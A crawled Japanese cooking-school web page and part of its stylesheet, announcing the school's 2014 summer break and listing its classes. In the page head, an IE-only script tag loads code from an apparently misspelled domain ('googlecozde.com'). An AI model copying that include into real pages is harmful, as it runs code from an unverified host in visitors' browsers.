

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ma-cooking.jp/info/682436
body_size: 5367
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>馬クッキングスクール - 【お知らせ】夏休みのご案内</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="料理教室,クッキングスクール,中華,点心,点心師,横浜中華街" />
<meta name="description" content="横濱中華街 馬クッキングスクール  ＊＊＊中華街唯一の料理教室＊＊＊  Yokohama ChainaTown Ma-Cooking School  " />
<meta property="og:title" content="【お知らせ】夏休みのご案内" />
<meta property="og:image" content="https://cdn.goope.jp/18122/1507021102115wsx.png" />
<meta property="og:site_name" content="馬クッキングスクール" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="馬クッキングスクール / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?124603-1464596717";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 

</head>
  <body id="info" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;045-263-8482</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="http://ma-cooking.jp"><img src='//cdn.goope.jp/18122/1507021102115wsx.png' alt='馬クッキングスクール' /></a></h1>
          <div class="site_description site_description_smartphone">横濱中華街 馬クッキングスクール  ＊＊＊中華街唯一の料理教室＊＊＊  Yokohama ChainaTown Ma-Cooking School  </div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info active">新着！</a><ul class="sub_navi">
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2019-12'>2019-12（4）</a></li>
<li><a href='/info/2019-11'>2019-11（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-06'>2019-06（4）</a></li>
<li><a href='/info/2019-05'>2019-05（2）</a></li>
<li><a href='/info/2019-03'>2019-03（4）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（3）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-06'>2018-06（1）</a></li>
<li><a href='/info/2018-05'>2018-05（2）</a></li>
<li><a href='/info/2018-04'>2018-04（4）</a></li>
<li><a href='/info/2018-03'>2018-03（2）</a></li>
<li><a href='/info/2018-02'>2018-02（2）</a></li>
<li><a href='/info/2018-01'>2018-01（2）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10'>2017-10（1）</a></li>
<li><a href='/info/2017-09'>2017-09（3）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-05'>2017-05（2）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-07'>2016-07（1）</a></li>
<li><a href='/info/2016-06'>2016-06（1）</a></li>
<li><a href='/info/2016-05'>2016-05（3）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-03'>2016-03（2）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（1）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（6）</a></li>
<li><a href='/info/2015-10'>2015-10（8）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（2）</a></li>
<li><a href='/info/2015-07'>2015-07（4）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-02'>2015-02（1）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-10'>2014-10（5）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-08'>2014-08（3）</a></li>
<li><a href='/info/2014-06'>2014-06（9）</a></li>
<li><a href='/info/2014-05'>2014-05（13）</a></li>
<li><a href='/info/2014-04'>2014-04（11）</a></li>
<li><a href='/info/2014-03'>2014-03（5）</a></li>
<li><a href='/info/2014-02'>2014-02（5）</a></li>
<li><a href='/info/2014-01'>2014-01（8）</a></li>
<li><a href='/info/2013-12'>2013-12（7）</a></li>
<li><a href='/info/2013-11'>2013-11（13）</a></li>
<li><a href='/info/2013-10'>2013-10（6）</a></li>
</ul>
</li>
              
              <li><a href="/free/newyear"  class="navi_free free_215837">正月点心クラス</a></li>
              
              <li><a href="/free/regular_201404"  class="navi_free free_40372">チャイニーズ料理＆点心クラス</a></li>
              
              <li><a href="/free/master"  class="navi_free free_38366">麺点心クラス(初級・中級・上級)</a></li>
              
              <li><a href="/free/master_level_up"  class="navi_free free_182469">麺点心レベルアップクラス</a></li>
              
              <li><a href="/free/special2"  class="navi_free free_196010">点心研究クラス</a></li>
              
              <li><a href="/free/special"  class="navi_free free_41996">特別クラス</a></li>
              
              <li><a href="http://blog.ma-cooking.jp/" target="_blank" class="navi_links links_12486">ブログ</a></li>
              
              <li><a href="/free/instructor"  class="navi_free free_39304">講師紹介</a></li>
              
              <li><a href="/free/voice"  class="navi_free free_40374"> 生徒さんの声</a></li>
              
              <li><a href="/free/reservation"  class="navi_free free_39094">申込手順</a></li>
              
              <li><a href="/free/law"  class="navi_free free_39261">会員規約</a></li>
              
              <li><a href="/free/privacy"  class="navi_free free_38365"> 個人情報について</a></li>
              
              <li><a href="/about"  class="navi_about">アクセス</a></li>
              
              <li><a href="/photo"  class="navi_photo">ギャラリー</a></li>
              
              <li><a href="/free/contact"  class="navi_free free_92487">お問合せ</a></li>
              
              <li><a href="/free/2014gw"  class="navi_free free_44373"> </a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
              <ul class="sub_navi">
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2019-12'>2019-12（4）</a></li>
<li><a href='/info/2019-11'>2019-11（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-06'>2019-06（4）</a></li>
<li><a href='/info/2019-05'>2019-05（2）</a></li>
<li><a href='/info/2019-03'>2019-03（4）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（3）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-06'>2018-06（1）</a></li>
<li><a href='/info/2018-05'>2018-05（2）</a></li>
<li><a href='/info/2018-04'>2018-04（4）</a></li>
<li><a href='/info/2018-03'>2018-03（2）</a></li>
<li><a href='/info/2018-02'>2018-02（2）</a></li>
<li><a href='/info/2018-01'>2018-01（2）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10'>2017-10（1）</a></li>
<li><a href='/info/2017-09'>2017-09（3）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-05'>2017-05（2）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-07'>2016-07（1）</a></li>
<li><a href='/info/2016-06'>2016-06（1）</a></li>
<li><a href='/info/2016-05'>2016-05（3）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-03'>2016-03（2）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（1）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（6）</a></li>
<li><a href='/info/2015-10'>2015-10（8）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（2）</a></li>
<li><a href='/info/2015-07'>2015-07（4）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-02'>2015-02（1）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-10'>2014-10（5）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-08'>2014-08（3）</a></li>
<li><a href='/info/2014-06'>2014-06（9）</a></li>
<li><a href='/info/2014-05'>2014-05（13）</a></li>
<li><a href='/info/2014-04'>2014-04（11）</a></li>
<li><a href='/info/2014-03'>2014-03（5）</a></li>
<li><a href='/info/2014-02'>2014-02（5）</a></li>
<li><a href='/info/2014-01'>2014-01（8）</a></li>
<li><a href='/info/2013-12'>2013-12（7）</a></li>
<li><a href='/info/2013-11'>2013-11（13）</a></li>
<li><a href='/info/2013-10'>2013-10（6）</a></li>
</ul>
                     
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

               <!--   
              --> 
              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                    
                   <!-- <div class="today_area today_area_smartphone">
                      <div class="today_schedule">
                        <div class="sd_org_title">
                          <a href="http://ma-cooking.jp/photo/">ギャラリー</a></div>
                      </div>                      
                    </div>  -->
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2025.11.08 Saturday</div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">35</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">342</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">1208598</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/ma-cooking"width="100" height="100" /></div>
                    </div>
                    <div>


<!-- Facebook Badge START --><a href="https://www.facebook.com/pages/%E9%A6%AC%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB/198821330305825" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;">&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;</a><span style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; line-height: 16px; font-variant: normal; font-style: normal; font-weight: normal; color: #555555; text-decoration: none;">&nbsp;|&nbsp;</span><a href="https://ja-jp.facebook.com/advertising" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="&#x81ea;&#x5206;&#x3060;&#x3051;&#x306e;&#x30d0;&#x30ca;&#x30fc;&#x3092;&#x4f5c;&#x6210;&#x3057;&#x307e;&#x3057;&#x3087;&#x3046;&#x3002;">Facebookページも宣伝</a><br/><a href="https://www.facebook.com/pages/%E9%A6%AC%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB/198821330305825" target="_TOP" title="&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;"><img src="https://badge.facebook.com/badge/198821330305825.236.1730759676.png" width="250" style="border: 0px;" /></a><!-- Facebook Badge END -->

<!-- Facebook Like Badge START --><div style="width: 100%;"><div style="background: #3B5998;padding: 5px;"><img src="http://www.facebook.com/images/fb_logo_small.png" alt="Facebook"/><img src="https://badge.facebook.com/badge/198821330305825.100006326796891.1080814001.png" alt="" width="0" height="0"/></div><div style="background: #EDEFF4;display: block;border-right: 1px solid #D8DFEA;border-bottom: 1px solid #D8DFEA;border-left: 1px solid #D8DFEA;margin: 0px;padding: 0px 0px 5px 0px;"><div style="background: #EDEFF4;display: block;padding: 5px;"><table cellspacing="0" cellpadding="0" border="0"><tr><td valign="top"><img src="http://www.facebook.com/images/icons/fbpage.gif" alt=""/></td><td valign="top"><p style="color: #808080;font-family: verdana;font-size: 11px;margin: 0px 0px 0px 0px;padding: 0px 8px 0px 8px;"><a href="https://www.facebook.com/people/Souki-Ma/100006326796891" target="_TOP" style="color: #3B5998;font-family: verdana;font-size: 11px;font-weight: normal;margin: 0px;padding: 0px 0px 0px 0px;text-decoration: none;" title="Souki  Ma">Souki  Ma</a>さんの「いいね！」</p></td></tr></table></div><div style="background: #FFFFFF;clear: both;display: block;margin: 0px;overflow: hidden;padding: 5px;"><table cellspacing="0" cellpadding="0" border="0"><tr><td valign="middle"><a href="https://www.facebook.com/pages/%E9%A6%AC%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB/198821330305825" target="_TOP" style="border: 0px;color: #3B5998;font-family: verdana;font-size: 12px;font-weight: bold;margin: 0px;padding: 0px;text-decoration: none;" title="&amp;#x99ac;&amp;#x30af;&amp;#x30c3;&amp;#x30ad;&amp;#x30f3;&amp;#x30b0;&amp;#x30b9;&amp;#x30af;&amp;#x30fc;&amp;#x30eb;"><img src="https://www.facebook.com/profile/pic.php?oid=AWwYbJOKLxPfdag181PdFil4f6p-XOy29lkj9tZTepFuyzRYZs6MWcCHy5x3RMbZt0o&size=square" style="border: 0px;margin: 0px;padding: 0px;" alt="&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;"/></a></td><td valign="middle" style="padding: 0px 8px 0px 8px;"><a href="https://www.facebook.com/pages/%E9%A6%AC%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB/198821330305825" target="_TOP" style="border: 0px;color: #3B5998;font-family: verdana;font-size: 12px;font-weight: bold;margin: 0px;padding: 0px;text-decoration: none;" title="&amp;#x99ac;&amp;#x30af;&amp;#x30c3;&amp;#x30ad;&amp;#x30f3;&amp;#x30b0;&amp;#x30b9;&amp;#x30af;&amp;#x30fc;&amp;#x30eb;">&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;</a></td></tr></table></div></div><div style="display: block;float: right;margin: 0px;padding: 4px 0px 0px 0px;"><a href="http://www.facebook.com/badges/like.php" target="_TOP" style="color: #3B5998;font-family: verdana;font-size: 11px;font-weight: none;margin: 0px;padding: 0px;text-decoration: none;" title="&#x300c;&#x3044;&#x3044;&#x306d;&#xff01;&#x300d;&#x30d0;&#x30ca;&#x30fc;&#x3092;&#x4f5c;&#x6210;">「いいね！」バナーを作成</a></div></div><!-- Facebook Like Badge END -->

              <!-- // サイドバー部分ここまで -->   
                    </div>
                </div>

              </div>
              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    
    <!----------------------------------------------

      ページ：インフォメーション
      ---------------------------------------------->
      
    <h2 class="page_title">新着！</h2>
    <div class="info_area">
      <div class="autopagerize_page_element">  
        
        <div class="info ">
          <div class="info_date"> 2014-06-27 11:38:00</div>
          <div class="title_line_3"></div>  
          <div class="info_title">
            <a href="/info/682436">【お知らせ】夏休みのご案内</a>
          </div>        
          <div class="title_line_4"></div>                 
          <div class="info_photo">
            
          </div>
          <div class="info_body">
            <p style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: small; vertical-align: baseline;">いつも馬クッキングスクールのホームページをご覧いただきまして、ありがとうございます。</span></p><p style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px;">&nbsp;</p><p style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: small; vertical-align: baseline; background-color: #ffffff;">8月4日より教室は夏休みとなります。</span></p><p style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: small; vertical-align: baseline; background-color: #ffffff;">新学期スタートは、9月2日の通常クラスからです。</span></p><p style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px;">&nbsp;</p><p style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px;"><strong><span style="font-size: medium;">・8/4～9/1 馬クッキングスクール夏休み</span></strong></p><p style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px;">&nbsp;</p><p style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: small; vertical-align: baseline;">9月と10月の通常クラス、研修クラス、9月からの麺点心初級クラスのご予約も承っております。</span></p><p style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px;">&nbsp;</p><p style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: small; vertical-align: baseline;">どうぞよろしくお願いいたします。</span></p>
          </div>
          <br class="clear">       
        </div>
           
      </div>
    </div>
    

    

    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">馬クッキングスクール&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">045-263-8482</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2025 <a href="http://ma-cooking.jp">馬クッキングスクール</a>. All Rights Reserved. 
                          </div>
                          <div class="copyright copyright_smartphone"><a href="http://ma-cooking.jp/free/privacy">個人情報について</a>
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              

                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://ma-cooking.jp/style.css?124603-1464596717
body_size: 9318
content:
/* -----------------------------------------

  Goope Style / Business
  2013.09.18
  paperboy&co.

----------------------------------------- */

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
	/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	HTML再定義
--------------------------------------- */

html { 
  height:100%;
  }

body{
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    background:#CC0000    ;
    background-repeat:;
    background-position:;
    }
 

body #container {
  width: 968px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_business/shadow.png);
	background-repeat: repeat-y;
	background-position: center center;
  } 

body #wrapper {
  width: 960px;
  margin: 0 auto;
  background: #ffffff;
	} 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 30px;
  }  

#header {
  border-top: 6px solid #ac0b0b;
  padding: 10px 30px;
  }

div#main {
  float: right;
  }
	
/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  width: 900px;
  float: none;
  }	
/* --- Main float none area--- */    

#main_inner {
  margin: 0;
  }	
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #ac0b0b;
	text-decoration: none;
	}
	
a:visited {
	color: #ac0b0b;
	text-decoration: none;
	}
  	
a:hover {
	color: #c55454;
  text-decoration: underline;
	}
	
a:active {
	color: #eecece;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */
.shop_title {
    margin:0 0 0 0;
    height:auto;
    text-align:right;
    }


.shop_tel {
    font-size:13px;
    letter-spacing:0.1em;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }

body .site_title {
  color: #ac0b0b;
  text-align: left;
  margin: 0 0 30px 0;
  padding: 0;   
  background-repeat: repeat;
  }        
  
h1.site_logo {
  color: #ac0b0b;
  font-weight: bold;
	font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 0;	
	}
	
.site_description {
    color:#000000;
    letter-spacing:0.1em;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

/* --------------------------------------
トップ
---------------------------------------*/

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 30px;
  }	
  
.rslides li {
  width: 900px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color:   #ffffff;;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 10%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
